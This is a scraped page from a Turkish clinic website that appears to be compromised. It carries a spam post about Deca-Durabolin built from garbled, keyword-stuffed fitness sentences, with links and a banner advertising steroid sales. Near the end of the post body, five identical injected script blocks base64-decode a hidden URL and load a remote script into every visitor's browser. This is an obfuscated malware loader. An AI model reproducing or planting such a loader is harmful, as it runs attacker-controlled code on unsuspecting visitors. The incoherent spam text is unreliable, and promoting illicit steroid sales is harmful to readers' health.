<meta itemprop="description" content="Best Decabolin for boy Building Solving a Computer Algorithm Deca-Durabolin Army &#8211; Brigadex 2016 was in Douaumont. Meuse: military and memorial Deca-Durabolin Nandrolone Decanoate of the right of withdrawal Small balance Deca Durabolin in mountain biking Confinement: a Bergerac theater troupe puts online fun Deca Durabolin to do at home Best Decabolin for boy Building ... Mens Deca Durabolin Dosage" />
<ul>
<li><a href="#Best_Decabolin_for_boy_Building">Best Decabolin for boy Building</a></li>
<li><a href="#Solving_a_Computer_Algorithm_Deca-Durabolin">Solving a Computer Algorithm Deca-Durabolin</a></li>
<li><a href="#Army_-_Brigadex_2016_was_in_Douaumont._Meuse:_military_and_memorial_Deca-Durabolin">Army &#8211; Brigadex 2016 was in Douaumont. Meuse: military and memorial Deca-Durabolin</a></li>
<li><a href="#Nandrolone_Decanoate_of_the_right_of_withdrawal">Nandrolone Decanoate of the right of withdrawal</a></li>
<li><a href="#Small_balance_Deca_Durabolin_in_mountain_biking">Small balance Deca Durabolin in mountain biking</a></li>
<li><a href="#Confinement:_a_Bergerac_theater_troupe_puts_online_fun_Deca_Durabolin_to_do_at_home">Confinement: a Bergerac theater troupe puts online fun Deca Durabolin to do at home</a></li>
</ul>
<p style="text-align:center"><a href="http://185.179.190.140/M3ztLp" title="steroids for sale"><img fetchpriority="high" decoding="async" alt="steroids for sale" height="500" src="https://i.postimg.cc/6qmJj44d/sales9233-Banner-SUA.jpg" style="display: block; margin-left: auto; margin-right: auto;" width="500" /></a></p>
<h2 id="Best_Decabolin_for_boy_Building">Best Decabolin for boy Building</h2>
<p>You must factor in more volume from potentiation or density. This website uses cookies to provide you with the best browsing experience.</p>
<p>						The key finding being, as Seneca notes, that there are indeed, short and simple exercises that tire the body quickly and let us get back to the things of the mind. If youre looking for more mobility and arent as concerned about rigid support, these are a good option. 					</p>
<p>REST. You definitely want to go <a href="https://smihub.net/high-rep-low-weight-workout-toning-muscles/" title="endurance building via deca-durabolin">endurance building via deca-durabolin</a> to build mass, but always maintain control of the weight.</p>
<p>Another reason to love your Total Gym is its versatilely. Im a dancer and heavy weight training ruined my lines (which I need to work). I try to treat it normally as I would with anybody else.</p>
<p>Assist in Weight Loss Scientists at Laval University in Quebec performed a study and discovered that those people who had cayenne pepper during breakfast have less appetite which led to less caloric consumption the entire day. Anonymous says: January 14, 2023 at 2:06 Deca I am currently taking coaching of lawn tennis and basketball ( 1 hour each ) so can i do this Daniel Friedman says: January 14, 2023 at 9:49 am Yes, you can absolutely do this while playing other sports. Our 1 4 Quick Dinner Ideas for Busy Weeknights offers a delicious variety of meals to help you refuel and relax after your workout.</p>
<p>Include fast-digesting proteins and carbohydrates to fuel your body with energy and amino acids for rebuilding muscle. Exercise is a journey, and it is not one size fits all, so together, we will compile some options for those who are trying to break out of the lazy habits and replace them with healthier alternatives. And rest assured, theres no complex choreography to learn.</p>
<p>Finish up your routine by transitioning to bottom and top half moving together (in our midrange movements) and then all top down and top down rotational exercises. In the U. The best cat brush for shedding will help to reduce the amount of fur around your house, but it wont keep all of the fur out of your house.</p>
<p>They are good for ALMOST any kind of cold weather, but Im finding they have their limitations. Even&#8217;s dive with 7 fast underwater dolphin kicks and sprint fly to the wall, return Deca Durabolin buy in UK free. It contains <a href="https://stacksteroids.biz/usa-shop/injectable-steroids/deca-500-1-vial10-ml-500-mgml-sale-usa/" title="deca durabolin for sale" style="text-decoration:none;color:#333;">deca durabolin for sale</a> the domain, utk, initial timestamp (first visit), last timestamp (last visit), current timestamp (this visit), and session number (increments for each subsequent session).</p>
<h2 id="Solving_a_Computer_Algorithm_Deca-Durabolin">Solving a Computer Algorithm Deca-Durabolin</h2>
<p>I currently alternate between yoga and interval training with weights. Just got your book and looking forward to reading that and trying to incorporate it into my life. For deeper penetration, a trans-dermal topical would be required.</p>
<p>The bar is designed to fit securely on most door frames, as you can temporarily fasten it to anything, making it a convenient option for those with limited spaces. Youll catch better zzzs.</p>
<p>Your local parks the Outback for the afternoon. Wall Push-Ups in the shower: While youre waiting for your conditioner to work, put your hands on the wall opposite your shoulders and take a small step back, feet side by side.</p>
<p>Its the time when he relaxes and lets his body recover. Then, drop into a lunge and lower your body down until both knees are bent at a 90-degree angle with the left knee almost touching the floor. The line has something for the fashionista in everyone and its inexpensive.</p>
<p>This has nothing to do with anyone else or anyone elses size. With control, inhale as you return to starting position.</p>
<h2 id="Army_-_Brigadex_2016_was_in_Douaumont._Meuse:_military_and_memorial_Deca-Durabolin">Army &#8211; Brigadex 2016 was in Douaumont. Meuse: military and memorial Deca-Durabolin</h2>
<p>I actually do TRX squats so that I can keep my chest up and squat to below parallel. If youve chosen a weight gain goal, then this number will reflect your calorie surplus. They are easy to do at home, since all you need is a medicine ball.</p>
<p>Experiencing such nuance in your movements may improve your form, he says. If youre lifting heavy and aiming for the greatest gains in strength, your workouts will tend to take more time per exercise. Meanwhile, Chinese researchers had men refrain from ejaculating for one week and found that after six days, their serum testosterone levels were unchanged, but on the seventh day, their levels peaked-and then proceeded to decline rapidly.</p>
<p>Classes range from five minutes to 50 minutes, so you can take dance breaks during work and go for the full length once you log off for the day. PubMed. It was the perfect size, I realized, to fit between my lower back and the chair to take the pressure off.</p>
<p>You can take part by running, walking or even biking to raise funds for Boulder County Community Wildfire Fund. Exhale at the top of the move to exert more force. Youll also improve your muscular endurance, improving the duration your muscles can work without rest.</p>
<p>Inspiration. They may also gravitate towards more dumbbell work for several reasons, including shoring up weaknesses on one side of the body. If you want get rid of man boobs, a beer belly or any other unwanted blubber, heres how.</p>
<h2 id="Nandrolone_Decanoate_of_the_right_of_withdrawal">Nandrolone Decanoate of the right of withdrawal</h2>
<p>Whether the competition was local 5K, a Tough Mudder, or a friendly Saturday morning competition at your CrossFit gym, theres a strong possibility that alcoholic beverages were involved in the celebration afterward. The extra-wide foam handles offer a comfortable grip, while the durable band guard prevents pull-up loops from tearing. Hope you have an awesome day, love always, Jordan.</p>
<p>RELATED: What No One Tells You Before Entering the Weight Room Build Upper Body Strength with These Exercises Working through supersets &#8211; alternating one chest exercise and one back exercise Decabolin is a seriously efficient way to train your upper body. Select three different types of fragrances such as wood, floral and fruit and smell them a few times throughout the day.</p>
<p>Discover the top 10 family-friendly activities in Anchorage, Alaska. During the barbell deadlift, it is key you keep the bar right up against your body.</p>
<p>This increases the likelihood you will be able to stick to a fitness routine, and can improve workout consistency. A car cant run without gas, and you cannot perform without food. Then drive your elbows down and pull your chin up above the bar.</p>
<p>If youre not skinny enough, theyll say something about it. Here are some workouts that can help you reach your goals.</p>
<p>Youll exercise harder when youre sweating side-by-side (or with a virtual partner ) than you would when solo. Chait, a clinical nutritionist, physical therapist, and acupuncturist. 5 to 5 minutes) at a conversational pace &#8211; imagine youve turned around and have a tailwind.</p>
<h2 id="Small_balance_Deca_Durabolin_in_mountain_biking">Small balance Deca Durabolin in mountain biking</h2>
<p>Not only did agreeing to train together give us a unique bond, provide motivation, accomplishment and reward, but it provided friendly competition. Whether you want to boost cardio performance or build muscle, you can get in shape without a gym. Pavel Tsatsouline used to recommend only two, the deadlift and floor press.</p>
<p>Keeping your lower back in its natural arch, bend at the hips and slightly at the knees until your upper body is parallel to the floor. For some reason I feel like having to change out of my work clothes at the gym just really zaps my momentum.</p>
<p>The moment I see unnecessary sugars in a pre workout supplement I am fuming. The two main types are static and dynamic stretching.</p>
<p>In fact, Ive designed several workout routines for the members of Fit2B that cover how to add extra motion to various places in our homes. But, whats clean eating.</p>
<h2 id="Confinement:_a_Bergerac_theater_troupe_puts_online_fun_Deca_Durabolin_to_do_at_home">Confinement: a Bergerac theater troupe puts online fun Deca Durabolin to do at home</h2>
<p>Or have you ever worked with a trainer who recommended both a low-carb and low-fat diet for weight loss. You know, because parents only deserve the very best.</p>
<p>This could be as fancy as using a Bosu Ball or Swiss ball or it could be a simple as doing squats on a pillow or very soft mat. Your training time should make your life outside Decabolin time more enjoyable and fulfilling. So, below are some buying guides that would be really useful for all of you in order to get the best sit-up bar among all we have shown.</p>
<p>Right now I really just want to feel great, so Im trying to work out 4 to 5 times a week. And, yes- we offer a specialized track for c-section or complicated birth too.</p>
<p>Start with workout 1, perform each move for 20 seconds, rest for 10 seconds, and then move on to the next exercise. Her amateur debut came in 2015 where she won the Masters Bikini Division and finished in the top two of the Open Bikini Division. This is because the body primarily uses it for tissue repair rather than for energy.</p>
<p><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
<div class="entry-links"></div>
</div><footer class="entry-footer">
<span class="cat-links">Categories: <a href="https://ankarakizlikdikimi.com/category/monstra-15/" rel="category tag">monstra-15</a></span>
<span class="tag-links"></span>
<span class="meta-sep">|</span> <span class="comments-link"><a href="https://ankarakizlikdikimi.com/mens-deca-durabolin-dosage/#respond">Comments</a></span></footer></article><div id="comments">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mens-deca-durabolin-dosage/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://ankarakizlikdikimi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='104' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><footer class="footer">

	<nav class="navigation post-navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı gezinmesi</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ankarakizlikdikimi.com/gioco-plinko-come-funziona-questo-live-game-con-recensione/" rel="prev"><span class="meta-nav">&larr;</span> Gioco Plinko: come funziona questo live game, con recensione</a></div><div class="nav-next"><a href="https://ankarakizlikdikimi.com/vavada/" rel="next">Vavada <span class="meta-nav">&rarr;</span></a></div></div>
	</nav></footer>
</main>
<aside id="sidebar" role="complementary">
<div id="primary" class="widget-area">
<ul class="xoxo">
<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://ankarakizlikdikimi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Son Yazılar</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ankarakizlikdikimi.com/chasing-the-swiss-francs-unveiling-high-rtp-slots-for-the-discerning-gambler/">Chasing the Swiss Francs: Unveiling High RTP Slots for the Discerning Gambler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ankarakizlikdikimi.com/social-media-savvy-maximizing-your-casino-bankroll-in-slovenia/">Social Media Savvy: Maximizing Your Casino Bankroll in Slovenia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ankarakizlikdikimi.com/kak-ponjat-shansy-v-kazino-mostbet-objasnjaet/">Как понять шансы в казино mostbet объясняет вероятности и стратегии</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ankarakizlikdikimi.com/top-casinospil-du-skal-spille-for-maksimal/">Top  casinospil, du skal spille for maksimal underholdning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ankarakizlikdikimi.com/hunting-for-treasures-navigating-unlicensed-online-casinos-in-spain-with-bank-transfers/">Hunting for Treasures: Navigating Unlicensed Online Casinos in Spain with Bank Transfers</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Son Yorumlar</h2><div class="no-comments wp-block-latest-comments">Görüntülenecek bir yorum yok.</div></div></div></li></ul>
</div>
</aside></div>
<footer id="footer" role="contentinfo">
<div id="copyright">
&copy; 2026 Op. Dr. Didem Kurban - Ankara Kızlık Zarı Dikimi</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blankslate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<script type="text/javascript" src="https://ankarakizlikdikimi.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ankarakizlikdikimi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ankarakizlikdikimi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-20 14:17:32 -->